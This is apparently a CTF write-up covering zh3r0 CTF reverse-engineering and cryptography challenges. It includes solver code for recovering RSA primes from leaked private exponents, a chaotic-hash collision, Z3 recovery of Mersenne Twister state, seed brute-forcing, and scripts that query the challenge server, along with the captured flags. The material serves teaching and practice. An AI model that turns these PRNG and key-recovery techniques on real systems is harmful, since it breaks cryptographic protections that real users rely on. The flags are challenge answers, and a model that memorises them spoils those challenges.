uint64_t func_401106(uint64_t rdi) {
uint64_t rax, rbx, rdx;
rbx = rdi;
rdx = 0;
label_0x401110:
rax = mem_402008[rdx];
rdx++;
if (rdx == 0x7ff) goto label_401131;
if ((uint8_t)rax != (uint8_t)rbx) goto label_0x401110;
rdx--;
rax = rdx;
return rax;
label_401131;
; /* not shown */
}
I made it more readable and the result is:
Transcription 2
# include <inttypes.h>
# include <unistd.h>
uint64_t search(uint8_t target);
uint64_t rng_status;
uint8_t input_buffer[4096];
uint8_t message1[4096];
uint8_t random_data[4096];
uint8_t found_data[4096];
uint8_t message2[4096];
void read_data(void) {
read(0, input_buffer, 0x64);
}
uint64_t rng_get(void) {
uint64_t work;
work = rng_status;
work ^= (work >> 0xc);
work ^= (work << 0x19);
work ^= (work >> 0x1b);
rng_status = work;
return work * UINT64_C(0x2545f4914f6cdd1d);
}
void rng_seed(uint64_t seed) {
rng_status = seed;
}
void entry(void) {
uint64_t i, pos;
uint64_t rcx, r15, rsi, rax;
syscall(1, message1, 0x10);
read_data();
rng_seed(0x41424344);
for (i = 0x800, pos = 0; i != 0; i--) {
random_data[pos++] = (uint8_t)rng_get();
}
for (i = 0; i != 0x64; i++) {
uint64_t res = search(input_buffer[i]);
if (res == UINT64_C(0xffffffffffffffff)) {
/* not shown */
for(;;);
}
found_data[rsi] = (uint8_t)res;
}
write(1, message2, 0x10);
_exit(0);
}
uint64_t search(uint8_t target) {
uint64_t i = 0;
for (;;) {
uint8_t c = random_data[i++];
if (i == 0x7ff) {
/* not shown */
return UINT64_C(0xdeadbeef);
}
if (c == target) {
return i - 1;
}
}
}
This looks like a program that searches each bytes in the input from a random sequence and stores the results.
Testing with the program below, I found that the sequence contains all 8-bit unsigned integers.
A program that print the sequence and check if each integers are included in that
# include <stdio.h>
# include <inttypes.h>
uint64_t rng_status;
uint64_t rng_get(void) {
uint64_t work;
work = rng_status;
work ^= (work >> 0xc);
work ^= (work << 0x19);
work ^= (work >> 0x1b);
rng_status = work;
return work * UINT64_C(0x2545f4914f6cdd1d);
}
void rng_seed(uint64_t seed) {
rng_status = seed;
}
int main(void) {
char visited[256] = "";
rng_seed(0x41424344);
for (int i = 0; i < 0x800; i++) {
int x = (int)(uint8_t)rng_get();
printf("%d\n", x);
visited[x] = 1;
}
for (int i = 0; i < 256; i++) {
putchar(visited[i] ? 'x' : '.');
}
return 0;
}
Now we want to recover the input from the information we currently have.
We can obtain the results of search using the list of instructions firstly given.
This can be achieved by calculating how many times the counter is incremented between enter and exit of the search function.
A program to obtain return values of the search function
# !/usr/bin/perl
use strict;
use warnings;
my $count = 0;
while (my $line = <STDIN>) {
my ($addr, $other) = split(/ : /, $line);
if ($addr eq "0x40110d") {
$count = 0;
} elsif ($addr eq "0x401116") {
$count++;
} elsif ($addr eq "0x401126") {
printf("%d\n", $count - 1);
}
}
Using the list of return values of the search function and the random sequence, we can recover the input.
A program to recover the input
# !/usr/bin/perl
use strict;
use warnings;
my @rng_res = ();
open(RNG, "< rng_test-out.txt") or die;
while (my $line = <RNG>) {
chomp($line);
if ($line =~ /\A\d+\z/) {
push(@rng_res, int($line));
}
}
close(RNG);
my @parse_res = ();
open(PARSE, "< parse-res.txt") or die;
while (my $line = <PARSE>) {
printf("%c", $rng_res[int($line)]);
}
close(PARSE);
print "\n";
zh3r0{d1d_y0u_enjoyed_r3v3rs1ng_w1th0ut_b1n4ry_?}
Cryptography
alice_bob_dave
A program that does the following calculation and its output were given.
- Get a constant
e=65537, 1024-bit prime numbersp,q,r, and numbers standing for the messagept_a,pt_b - Calculate the reciprocal of
emodulo(p-1)*(q-1)asd_a - Calculate the reciprocal of
emodulo(p-1)*(r-1)asd_b - Calculate
pt_ato theeth power modulop*qasct_a - Calculate
pt_bto theeth power modulop*rasct_b
The given output was:
ct_a=1991374644522844726604723395302447678829362766488998002689642863876589167224123634868869407586265887639572846618361378190717796457675877867002990630200549839187693737176043693114429036857443618075597595356236777647214186597416429862630588853297534066191784060030827904725960955181749644590885127762513958644117342351741609981560458367036971039921421548984093411630930209440031060634872093143755813835906517674672118355461511837533783279547447855290393938723966500874359457216314821548439555245649159786182924722770460929014017979622168454175758261065999271764594369618940918533185330319317089809708951104047147411596
ct_b=11560415492145861207516424108577715664730529386805857287246533744961821151018194362544284902991666685182413092786353089517543091603274250128250910669110530206320138191614471688310529571895441809729559056935543845898702106837033971935287923495445981173899073238286288875669342754013550227359718814123485311705960547980778357375585882146296937739196745327987012437076826111202650212821723168353665944362122152786549834258495316372518691633486765982945106049194892430437710982481105051765183397588927444843790029563399175420351710322220501327577415113508236805750358567711052779340011355629159610689505604941700815518380
d_a=12007894588345817095001901772235818535532128075248502006167506715501613386280619988757005912270381074208611126718938214462213079931302423653355153363846803336576965899104058007549509604040316897464770127372797630135493394807353800174267249408200186888724103432412296802728616667116382243738519746110159825921676647202689661952040602841752466515868580858475210918168761862255041985423595605698941150797550252491451770611246462256935118062094973933183288422900540413805923476283359196218128607678993284504582128505198491110084905108072190837781925478455984417366202863689318005069821086805269764308054632708127147397685
d_b=15309121030008789112453654624398278092026139678301334759817236349957760197277968332173160272007689043235997494440248487531238644015060915059836861728115118555482791561589562225055947155368216166612774271639118879220806859714069050410034235487298164832205885978355955618431606156727831992132535894020870312453902803351757466444078059503362362343138846985263572980446344678973847354860739168547872456538618897496981232096868408852088578700314051200160980186449222946973789039336701174360592471866811887750298968395798446811465432587371913161943176018766518394820191044593922558127924048562996714970537749736086175516533
e=65537
Since d_a and d_b are the reciprocal of e, they can be expressed using some integers hoge1 and hoge2 like this:
e * d_a == hoge1 * ((p-1)*(q-1)) + 1
e * d_b == hoge2 * ((p-1)*(r-1)) + 1
This implies:
hoge1 * (p-1) * (q-1) == e * d_a - 1
hoge2 * (p-1) * (r-1) == e * d_b - 1
Therefore, the greatest common divisor of e * d_a - 1 and e * d_b - 1 is a multiple of p-1.
This greatest common divisor is:
1063674784897149990359668699718471130138210187735367649430043494704446119726399134598128757909584679831926492357718602564233801979897366986055094675176840339284000611158244788448799456009499061900373083529001714824292921023704494926141676352020474793949930704354415623841306024461826411230448291945896587096972
and its binary logarithm was about 1026.56.
The prime number p should be 1024-bit long, so there looks like a few extra bits.
I divided the number by small integers and checked for primarity after adding one when they can divided.
I used this for primarity test (Japanese page): 巨大数向け素数判定機 - instant tools
As a result, trying numbers from 2 to 1000 as the divisor, only this number (divided by 6 and added one)
177279130816191665059944783286411855023035031289227941571673915784074353287733189099688126318264113305321082059619767094038966996649561164342515779196140056547333435193040798074799909334916510316728847254833619137382153503950749154356946058670079132324988450725735937306884337410304401871741381990982764516163
was judged as "probably prime". Therefore I assumed that this is the prime number p.
Then, from this expression:
hoge1 * (p-1) * (q-1) == e * d_a - 1
We can get this expression:
(e * d_a - 1) / (p-1) == hoge1 * (q-1)
and we can see a multiple of q-1. The value is
4439109014204074880496681600978838415162548241966597861044829103033998899476792246936766381662485311079037525893642252558644187815383799425046177251935134882238733003448788817295856797705945107852493812420719637192501830180727307768442674256794164003420441243453015931578008974736312772968433473928239439066207962
and its binary logarithm was about 1038.59.
Trying integers from 1 << 13 and 1 << 15 as divisor, this number (divided by 28477 and added one)
155884012157322571917571429609117477794801005792976713173607792359939561733216007547732077875565730627490168412882054028115468195925968305125054508969875158276459353283308944667481012666571096247936714275405402155862690247593753125976847078582510938772358086998385220759841590572613434454768180423789003022307
is judged as "probably prime" and I assumed that this is the prime number q.
In the same way, I assumed that the prime number r is:
152403791625721851654120555560673744553701328109255879726337480096744356018547509475023868657897447439271501318332177621761545812231960220886709355355570370122257259486344955476929483307543879747176492652883512877777163462444499810416443763758426816456424484060280743786614239115245058838657579029682477426407
I calculated ct_a to the d_ath power modulo p*q and the result is:
0x48657920446176652069747320416c69636520686572652e4d7920666c6167206973207a683372307b4743445f63306d33735f
Decoding this via "From Hex" in CyberChef, I obtained this message:
Hey Dave its Alice here.My flag is zh3r0{GCD_c0m3s_
I calculated ct_b to the d_bth power modulo p*r and the result is:
0x48657920446176652069747320426f6220686572652e4d7920666c61672069732037305f5233734375655f333734323938367d
and this turned into a message:
Hey Dave its Bob here.My flag is 70_R3sCue_3742986}
I got the flag from these messages.
zh3r0{GCD_c0m3s_70_R3sCue_3742986}
chaos
Information to connect to a TCP server and a program running there were given.
The program calculates hash values of two inputs and print the flag when the input differs and the hash values are the same.
I googled 0x0124fdce, which was a first magic value used in the hash calculation.
I found Collisions in the Original Version of a Chaotic Hash Function and this looked like about the same algorithm.
I got the flag by entering "The first input"
0124fdce89ab57eaba89370afedc45ef401ab257b7cd34e176b3a27cf13c3adf
and "Complementing entire first input"
fedb02317654a8154576c8f50123ba10bfe54da84832cb1e894c5d830ec3c520
in the document.
zh3r0{something_chaotic_may_look_random_enough_but_may_be_not_sufficiently_secure}
1n_jection
A Python source code was given and its output was written there as a comment.
This program outputs the return value of following function with the flag given as the argument:
- When the input is one-element list, return the element.
- When the input is two-element list, return
((i+j)*(i+j+1))//2 +jfor the list[i, j]. - Otherwise, return
function([function(former half of the input), function(latter half of the input)])
I ran wolfram command on my Raspberry Pi (Raspbian) and had it calculate
Solve[(i+j) * (i+j+1) == (value - j) * 2 && i > 0 && j > 0, {i, j}, Integers]
with value being the return value of the function.
I could retrieve the values of elements in the two-element list from the return value in this way.
Repeating this manually until the values looks like standing for a character, I could obtain the list initially given.
The result
2597749519984520018193538914972744028780767067373210633843441892910830749749277631182596420937027368405416666234869030284255514216592219508067528406889067888675964979055810441575553504341722797908073355991646423732420612775191216409926513346494355434293682149298585
2278834357980551260265893505361407822452682233302364523894857044741892783229529282237100284183509698213837939146481400378598979682679
2134868244312941386703277767042670355929943244119099314950552922690
1537065234166657769219388838655937
55444840826037027
332987772
25755
122
104
51
13251
114
48
848669877
29522
123
119
11676
104
48
529268835780862302741627946795014
32535175364785590
255075095
22482
95
116
104
13812
48
117
546245298
21632
103
104
11420
55
95
1474419586450856126403100549320874907584932688256725964981793
1717218440647362925299672185642
1853223210706360
60869167
10927
98
49
106
11424
51
99
165277961
5509
55
49
12671
48
110
684696523628109948
601080006
11121
53
95
23550
102
114
569130678
12512
48
109
21225
95
110
529377795079622267532991398642193204133249743982708830397008281794348705646419161299403271050129547692658261326245143632688654825
32538524705712852729154545286627993152555443207602046242682691405
244077127246765824979234452716472
22094212335300813
210196851
20408
94
107
95
13578
116
48
809627694
21225
95
110
19014
95
99
11024910007791798160226223316554
4695723027042806
96890268
13812
48
117
108
19205
100
95
561030026
11226
98
51
22270
95
115
2073831665380255847491873777679475190685506007741655740
2036581285021494171117338190
63821051900844
11293176
4704
48
48
48
4704
48
48
281288325
19014
95
99
4704
48
48
64007073674969987
44264640
4704
48
48
4704
48
48
313526006
12354
48
108
12686
33
125
I got the flag by collecting the leaf values and converting them to a string.
A program to collect the values
# !/usr/bin/perl
use strict;
use warnings;
while (my $line = <STDIN>) {
if ($line =~ /(\d+)/) {
my $c = int($1);
if ($c < 256) {
print chr($c);
}
}
}
print "\n";
zh3r0{wh0_th0ugh7_b1j3c710n5_fr0m_n^k_t0_n_c0uld_b3_s00000_c0000000l!}
Twist and Shout
Information to connect to a TCP server and a program running there were given.
The program does following:
- Create a 624-element tuple
statefrom data that contains the flag. - Execute
random.setstate((3,state+(624,),None)). - Output the return value of
random.getrandbits(32)624 times.
Referring these:
cpython/random.py at main · python/cpython · GitHub
cpython/_randommodule.c at main · python/cpython · GitHub
random.setstate looked like storing the tuple directly as the internal state of Mersenne Twister.
Also random.getrandbits(32) looked like returning unprocessed return values of genrand_uint32.
Actually I cound obtain the value returned from random.getrandbits(32) from Mersenne Twister by initializing the internal state of Mersenne Twister using the values obtained from random.getstate().
Based on these, I ported Mersenne Twister to Python and used Z3 to calculate the initial internal state from the random sequence.
A program to calculate the initial internal state from the random sequence
import z3
import sys
def getBV(name):
return z3.BitVec(name, 32)
N = 624
M = 397
MATRIX_A = 0x9908b0df
UPPER_MASK = 0x80000000
LOWER_MASK = 0x7fffffff
mt_vars = [getBV("mt" + str(i)) for i in range(N)]
mt = [v for v in mt_vars]
mti = N
def genrand_int32():
global mti
if mti >= N:
for kk in range(N - M):
y = (mt[kk] & UPPER_MASK) | (mt[kk + 1] & LOWER_MASK)
mt[kk] = mt[kk + M] ^ z3.LShR(y, 1) ^ (MATRIX_A * (y & 0x1))
for kk in range(N - M, N - 1):
y = (mt[kk] & UPPER_MASK) | (mt[kk + 1] & LOWER_MASK)
mt[kk] = mt[kk + (M-N)] ^ z3.LShR(y, 1) ^ (MATRIX_A * (y & 0x1))
y = (mt[N - 1] & UPPER_MASK) | (mt[0] & LOWER_MASK)
mt[N - 1] = mt[M - 1] ^ z3.LShR(y, 1) ^ (MATRIX_A * (y & 0x1))
mti = 0
y = mt[mti]
mti = mti + 1
y = y ^ z3.LShR(y, 11)
y = y ^ ((y << 7) & 0x9d2c5680)
y = y ^ ((y << 15) & 0xefc60000)
y = y ^ z3.LShR(y, 18)
return y
s = z3.Solver()
for l in sys.stdin.readlines():
data = l.rstrip()
if len(data) > 0:
value = int(data)
s.add(genrand_int32() == value)
res = s.check()
if res == z3.sat:
m = s.model()
for v in mt_vars:
print(hex(m[v].as_long()))
else:
print(res)
About the original code for porting
I used mt19937.c in mt19937ar: Mersenne Twister with improved initialization as the original.
License information in the original:
Copyright (C) 1997 - 2002, Makoto Matsumoto and Takuji Nishimura,
All rights reserved.
Redistribution and use in source and binary forms, with or without
modification, are permitted provided that the following conditions
are met:
1. Redistributions of source code must retain the above copyright
notice, this list of conditions and the following disclaimer.
2. Redistributions in binary form must reproduce the above copyright
notice, this list of conditions and the following disclaimer in the
documentation and/or other materials provided with the distribution.
3. The names of its contributors may not be used to endorse or promote
products derived from this software without specific prior written
permission.
THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS
"AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT
LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR
A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT OWNER OR
CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO,
PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR
PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF
LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS
SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
As a result, it could determine the satisfying internal state in a few minutes.
I got the flag by concatenating data obtained and using "From Hex" in CyberChef.
zh3r0{7h3_fu7ur3_m1gh7_b3_c4p71v471ng_bu7_n0w_y0u_kn0w_h0w_t0_l00k_a7_7h3_p457}
b00tleg
Information to connect to a TCP server was given.
The server requested us to solve 8 questions like this:
- An encrypted flag is given
- We can send plaintexts in hexadecimal and obtain corresponding ciphertext
- We should guess the method of encryption based on this and send decrypted flag
1st question
The ciphertext is the plaintext with adding one to each bytes.
It can be decrypted by subtracting one from each bytes.
This operation can be done via "SUB" in CyberChef.
68656c6c6f20776f726c6421204c6574732067657420676f696e67
hello world! Lets get going
2nd question
The "ciphertext" is the plaintext converted to decimal.
It can "be decrypted" via Python hex function.
4e6f7468696e672066616e63792c206a757374207374616e646172642062797465735f746f5f696e74
Nothing fancy, just standard bytes_to_int
3rd question
A substitution cipher is used. Every same value of plaintext bytes are converted to same value in ciphertext.
This can be decrypted using the ciphertext for plaintext 000102 ... fdfeff.
Decryption program
# !/usr/bin/perl
use strict;
use warnings;
# my $plain = "000102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f202122232425262728292a2b2c2d2e2f303132333435363738393a3b3c3d3e3f404142434445464748494a4b4c4d4e4f505152535455565758595a5b5c5d5e5f606162636465666768696a6b6c6d6e6f707172737475767778797a7b7c7d7e7f808182838485868788898a8b8c8d8e8f909192939495969798999a9b9c9d9e9fa0a1a2a3a4a5a6a7a8a9aaabacadaeafb0b1b2b3b4b5b6b7b8b9babbbcbdbebfc0c1c2c3c4c5c6c7c8c9cacbcccdcecfd0d1d2d3d4d5d6d7d8d9dadbdcdddedfe0e1e2e3e4e5e6e7e8e9eaebecedeeeff0f1f2f3f4f5f6f7f8f9fafbfcfdfeff";
my $enc = "9070c3f8a494d7260f3985a7db2706f59938cee49e7ffe81213e09e2645569d05ae3ef626b727bad7510b4719a68449397562243cf2050fcf6aff4861e19abe0165992a65d0e2f3de654e566086a4f04b2d2dfcd2a9d33826f24f701e1463f1c17114035a0579c5c0c033a0029da7a254b42781aeb0b6567f9bec2b9a1edaa2ec473537d02fba328c56cb5fad1e81f0d7e8f488d5f2ca9bb8063f0b784053c3b9fd44a95d8c8bfeab14d4cee1ba54e341536a2acc1988b47b39b52fd12d58a8960bd312df11dffd97ccacb41ec0a2bd36eb030c0c9dd76e9ae58a83761b883236df3b6bc87ba74184532e7ccde5e5b4951c777d691dc1479078c968e8813f2c6";
my $target = "da257a255a1a0b401aeb03eb0beb03257a1a5a1178577aeb5aeb0c11eb5a35785711eb036557";
my $len = length($target);
for (my $i = 0; $i < $len; $i += 2) {
for (my $j = 0; $j < 256; $j++) {
if (substr($enc, $j * 2, 2) eq substr($target, $i, 2)) {
printf("%02x", $j);
last;
}
}
}
print "\n";
6d6f6e6f20737562737469747574696f6e73206172656e742074686174206372656174697665
mono substitutions arent that creative
4th question
A substitution cipher is used. Different conversion tables seemed used for each different place in plaintext.
I used a program to encrypt 0000 ... 0000, 0101 ... 0101, ... to obtain the conversion tables and performed decryption.
Decryption program
# !/usr/bin/perl
use strict;
use warnings;
use IO::Socket;
my $sock = new IO::Socket::INET(PeerAddr=>"crypto.zh3r0.cf", PeerPort=>1111, Proto=>"tcp");
die "socket error: $!" unless $sock;
binmode($sock);
print $sock "2\n";
print $sock "68656c6c6f20776f726c6421204c6574732067657420676f696e67\n";
print $sock "2\n";
print $sock "4e6f7468696e672066616e63792c206a757374207374616e646172642062797465735f746f5f696e74\n";
print $sock "2\n";
print $sock "6d6f6e6f20737562737469747574696f6e73206172656e742074686174206372656174697665\n";
my $key = "Level: 3, encrypted flag: ";
my $target;
for(;;) {
my $s = <$sock>;
if (substr($s, 0, length($key)) eq $key) {
$target = substr($s, length($key));
chomp($target);
last;
}
}
my $tlen = length($target);
my @tables = ();
print "t : $target\n";
my $header = ">>> message in hex:";
print STDERR (("-" x 64) . "\n");
for (my $i = 0; $i < 256; $i++) {
print $sock "1\n";
until (index(<$sock>, "flag") >= 0) {}
print $sock ((sprintf("%02x", $i) x ($tlen >> 1)) . "\n");
my $data = <$sock>;
if (substr($data, 0, length($header)) ne $header) {
print "invalid data at i = $i\n";
print $data;
close($sock);
exit 1;
}
push(@tables, substr($data, length($header)));
printf("%02x : %s\n", $i, substr($data, length($header), $tlen));
if (($i + 1) % 4 == 0) {
print STDERR "#";
}
}
print STDERR "\n";
close($sock);
print "\nr : ";
for (my $i = 0; $i < $tlen; $i += 2) {
my $ct = substr($target, $i, 2);
my $found = 0;
for (my $j = 0; $j < 256; $j++) {
if (substr($tables[$j], $i, 2) eq $ct) {
printf("%02x", $j);
$found = 1;
last;
}
}
unless ($found) { print "??"; }
}
print "\n";
6372656174696e6720646966666572656e7420737562737469747574696f6e7320666f7220656163682063686172
creating different substitutions for each char
5th question
Each bytes in plaintext are expressed in two bytes in ciphertext.
We can obtain each bytes in plaintext by adding each 2 bytes in ciphertext and extracting lowest 8 bits.
Decryption program
# !/usr/bin/perl
use strict;
use warnings;
my $target = "03440765e879204498880470b6b297ca8ee6f92709703c33ef8655cbda8c1e4b135498ddb2c0362ffe661e026f0096dfe1932000096b3d2bd88d40e03e2b6509304676eb7cf6eb7e78e9b2bca5cf";
my $len = length($target);
for (my $i = 0; $i < $len; $i += 4) {
my $c1 = substr($target, $i, 2);
my $c2 = substr($target, $i + 2, 2);
printf("%02x", (hex($c1) + hex($c2)) & 0xff);
}
print "\n";
476c6164207468617420796f752066696775726564206f75742074686520696e76617269616e74
Glad that you figured out the invariant
6th question
The plaintext is processed as 5-byte blocks and some random values are added for last missing bytes.
The number of blocks in ciphertext is one in plaintext plus one.
After some investigation, I found following characteristics:
- The first block of plaintext can be obtained by exclusive-or of the first and last block of the ciphertext.
- The (k+1)-th plaintext block can be obtained by exclusive-or of k-th ciphertext block, (k+1)-th ciphertext block, and k-th plaintext block.
I decrypted the ciphertext by doing this operation manually.
4865726520776520617070656e6420746865206b6579207769746820796f757220736869742c20706c6561736520646f6e742074656c6c20616e796f6e65
Here we append the key with your shit, please dont tell anyone
7th question
The ciphertext looked like the plaintext to the 3rd power modulo some value.
The maximum plaintext such that plain 3rd power and the remainder are the same value (in other words, the 3rd power is less than the "some value") can be calculated via binary search.
The "some value" can be obtained using its result.
A program to obtain the ciphertext and the "some value"
import socket
import re
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("crypto.zh3r0.cf", 1111))
flags = [
"68656c6c6f20776f726c6421204c6574732067657420676f696e67",
"4e6f7468696e672066616e63792c206a757374207374616e646172642062797465735f746f5f696e74",
"6d6f6e6f20737562737469747574696f6e73206172656e742074686174206372656174697665",
"6372656174696e6720646966666572656e7420737562737469747574696f6e7320666f7220656163682063686172",
"476c6164207468617420796f752066696775726564206f75742074686520696e76617269616e74",
"4865726520776520617070656e6420746865206b6579207769746820796f757220736869742c20706c6561736520646f6e742074656c6c20616e796f6e65"
]
for f in flags:
s.send("2\n".encode())
s.send((f+"\n").encode())
pat = re.compile("Level: 6, encrypted flag: (\\d+)\n")
pat2 = re.compile("message in hex:(\\d+)\n")
msg = ""
while True:
msg += s.recv(4096).decode()
res = pat.search(msg)
if res:
cypher_text = res.group(1)
break
def get(value):
s.send("1\n".encode())
query = "%x" % value
if len(query) % 2 != 0:
query = "0" + query
s.send((query+"\n").encode())
msg = ""
while True:
msg += s.recv(4096).decode()
res = pat2.search(msg)
if res:
return int(res.group(1))
def check(value):
res = get(value)
return res == value ** 3
print("cypher_text = " + cypher_text)
ok = 0x10000000000000000000000000000000000000000000000000000000000000000000000000000000000000
ng = 0x30000000000000000000000000000000000000000000000000000000000000000000000000000000000000
while not check(ok):
ok //= 2
while check(ng):
ng *= 2
while ok + 1 < ng:
m = ok + (ng - ok) // 2
print(m)
if check(m):
ok = m
else:
ng = m
ok_res = get(ok)
ng_res = get(ok + 1)
ng_expected = (ok + 1) ** 3
n = ng_expected - ng_res
print("ok = " + str(ok))
print("ok_res = " + str(ok_res))
print("ng_res = " + str(ng_res))
print("ng_expected = " + str(ng_expected))
print("n = " + str(n))
After obtaining that, the "some value" looked like a prime number.
(checked via 巨大数向け素数判定機 - instant tools (Japanese page))
This means that "the plaintext to the (given value)th power modulo (prime number)" is given.
Therefore, this can be solved using the technique for Single RSA in TSG LIVE! 6 CTF (Japanese page).
In other words, when c, which is the plaintext to the eth power modulo n is given,
it can be decrypted by calculating a value d = pow(e, -1, n - 1) using Python and then calculating c to the dth power modulo n.
43756265206d6f64756c6f207072696d652c20616e7920677565737365732077686174206d6967687420626520636f6d696e67206e6578743f
Cube modulo prime, any guesses what might be coming next?
8th question
The ciphertext looked like the plaintext to the (a few digits in decimal)rd power modulo some value.
The "some value" can be obtained via binary search like the 7th question.
Also, which power to calculate can be determined using the ciphertext for the plaintext 02.
A program to obtain the ciphertext, which power, and the "some value"
import socket
import re
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("crypto.zh3r0.cf", 1111))
flags = [
"68656c6c6f20776f726c6421204c6574732067657420676f696e67",
"4e6f7468696e672066616e63792c206a757374207374616e646172642062797465735f746f5f696e74",
"6d6f6e6f20737562737469747574696f6e73206172656e742074686174206372656174697665",
"6372656174696e6720646966666572656e7420737562737469747574696f6e7320666f7220656163682063686172",
"476c6164207468617420796f752066696775726564206f75742074686520696e76617269616e74",
"4865726520776520617070656e6420746865206b6579207769746820796f757220736869742c20706c6561736520646f6e742074656c6c20616e796f6e65",
"43756265206d6f64756c6f207072696d652c20616e7920677565737365732077686174206d6967687420626520636f6d696e67206e6578743f"
]
for f in flags:
s.send("2\n".encode())
s.send((f+"\n").encode())
pat = re.compile("Level: 7, encrypted flag: (\\d+)\n")
pat2 = re.compile("message in hex:(\\d+)\n")
msg = ""
while True:
msg += s.recv(4096).decode()
res = pat.search(msg)
if res:
cypher_text = res.group(1)
break
def get(value):
s.send("1\n".encode())
query = "%x" % value
if len(query) % 2 != 0:
query = "0" + query
s.send((query+"\n").encode())
msg = ""
while True:
msg += s.recv(4096).decode()
res = pat2.search(msg)
if res:
return int(res.group(1))
two_res = get(2)
pnum = 1
while 2 ** pnum < two_res:
pnum += 1
if 2 ** pnum != two_res:
raise Exception("two_res = " + str(two_res) + " invalid!")
def check(value):
res = get(value)
return res == value ** pnum
print("cypher_text = " + cypher_text)
print("e = " + str(pnum))
ok = 0;
ng = 0x01020304
while not check(ok):
ok //= 2
while check(ng):
ng *= 2
while ok + 1 < ng:
m = ok + (ng - ok) // 2
print(m)
if check(m):
ok = m
else:
ng = m
ok_res = get(ok)
ng_res = get(ok + 1)
ng_expected = (ok + 1) ** pnum
n = ng_expected - ng_res
print("ok = " + str(ok))
print("ok_res = " + str(ok_res))
print("ng_res = " + str(ng_res))
print("ng_expected = " + str(ng_expected))
print("n = " + str(n))
The "some value" for this question is also a prime number, so the plaintext can be obtained in the same way as the 7th question.
7a683372307b31375f61316e375f6d7563685f6275375f315f346d5f73306d333768316e675f30665f345f6372797037346e346c7935375f6d7935336c667d
zh3r0{17_a1n7_much_bu7_1_4m_s0m37h1ng_0f_4_cryp74n4ly57_my53lf}
The flag
zh3r0{17_a1n7_much_bu7_1_4m_s0m37h1ng_0f_4_cryp74n4ly57_my53lf}
import numpy as MT
Information to connect to a TCP server and a program running there were given.
The program does the following operation:
- Import
numpy.randomasrandom - Execute
random.seed(random 32-bit value) - Execute
random.bytes(16)twice and assign each return values toivandkey - Encrypt the flag via CBC-Mode AES with the iv
ivand the keykey - Concatenate
ivbefore the ciphertext - Perform 2 to 5 once more using the data obtained in 5 as "the flag"
- Print obtained data in hexadecimal
The program had a comment:
i dont want people bruteforcing it
I interpreted this as "you should do brute-forcing" (like the way some game characters use for giving hints) and decided to do exhaustive search for the seed value.
The iv is directly printed, so we should search for the seed value that makes random.bytes(16) return that value.
A program to do exhaustive search
from numpy import random
import sys
_, target, start, end = sys.argv
file = open("bruteforce3-%s-%s-%s.txt" % (target, start, end), "w", buffering=1)
for c in range(int(start), int(end)):
random.seed(c)
iv = random.bytes(16)
if iv.hex() == target:
file.write("found! " + str(c) + "\n")
break
if c % 0x10000 == 0:
print("searching " + str(c))
file.write("searching " + str(c) + "\n")
file.close()
start python bruteforce3.py %1 0 268435456
start python bruteforce3.py %1 268435456 536870912
start python bruteforce3.py %1 536870912 805306368
start python bruteforce3.py %1 805306368 10737418204
start python bruteforce3.py %1 1073741824 1342177280
start python bruteforce3.py %1 1342177280 1610612736
start python bruteforce3.py %1 1610612736 1879048192
start python bruteforce3.py %1 1879048192 2147483648
start python bruteforce3.py %1 2147483648 2415919104
start python bruteforce3.py %1 2415919104 2684354560
start python bruteforce3.py %1 2684354560 2952790016
start python bruteforce3.py %1 2952790016 3221225472
start python bruteforce3.py %1 3221225472 3489660928
start python bruteforce3.py %1 3489660928 3758096384
start python bruteforce3.py %1 3758096384 4026531840
start python bruteforce3.py %1 4026531840 4294967296
It took about 3 hours to find one satisfying seed value on my PC (Intel(R) Core(TM) i7-9750H CPU @ 2.60GHz 2.59 GHz).
CyberChef has "AES Decrypt", but it forced to use PKCS#7 padding for CBC-Mode and the last block cannot be obtained in the first decryption.
To overcome this, I used virtualenv to install numpy and pycrypto for decryption on CS50 IDE.
Decryption can be done like this:
import numpy as np
from Crypto.Cipher import AES
np.random.seed(<the obtained seed value>)
iv,key = np.random.bytes(16), np.random.bytes(16)
data = bytes.fromhex("<the hexadecimal data to decrypt without the first 32 characters (iv)>")
cipher = AES.new(key, AES.MODE_CBC, iv)
dc = cipher.decrypt(data)
dc.hex()
The second decryption succeeded on CyberChef.
zh3r0{wh0_th0ugh7_7h3_m3r53nn3_7w1573r_w45_5o_pr3d1c74bl3?c3rt41nly_n0t_m47454n0}
Real Mersenne
Information to connect to a TCP server and a Python program running there were given.
This program performs the following 2000 times:
- Obtain a random floating-point number
xbetween 0 and 1 viarandom.random(). - Read a floating-point number
y. - Calculate
Fraction(2**53,int(2**53*x)-int(2**53*y))and print that.
If the absolute difference ofxandyis1/2**10or less, useFraction(2**10)instead. - When the sum of values calculated in 3 exceeds
10**6, print the flag and exit.
We can obtain the return value of random.random() by entering 0 except for when 1024 is returned.
Referring
cpython/_randommodule.c at main · python/cpython · GitHub
We can learn how the return value of random.random() is constructed from the integer values from the Mersenne Twister.
Based on them, like the challenge Twist and Shout, it looks possible to obtain the initial internal state using Z3 and the ported Mersenne Twister.
Also, once the initial internal state is obtained, we can calculate the random sequence that will produced in the future, and we can make it constantly add 1024 using that.
Actually it succeeded to find the initial internal state from first 1000 values in a few minutes, and to obtain the flag by making it constantly add 1024.
A program to do this operation
import socket
import re
import z3
import sys
import time
def getBV(name):
return z3.BitVec(name, 32)
N = 624
M = 397
MATRIX_A = 0x9908b0df
UPPER_MASK = 0x80000000
LOWER_MASK = 0x7fffffff
mt_vars = [getBV("mt" + str(i)) for i in range(N)]
mt = [v for v in mt_vars]
mti = N
rshift = z3.LShR
def genrand_int32():
